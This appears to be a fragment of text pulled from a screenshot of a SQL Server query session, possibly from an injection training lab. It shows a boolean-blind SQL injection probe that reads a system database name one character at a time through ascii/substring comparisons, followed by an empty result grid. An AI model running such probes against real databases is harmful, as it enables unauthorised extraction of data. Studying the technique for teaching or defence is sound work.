 1 select name from master.dbo.sysdatabases where dbid=1;
2
3 select * from dbo.zkaq666 where username='tom' and (select count(*) from master.dbo.sysdatabases where dbid=1 and ascii(substring(name,
0,1))>100)=1
没有可
信息 Result 1 Result 2
id username password
(Null) (Null) (Null)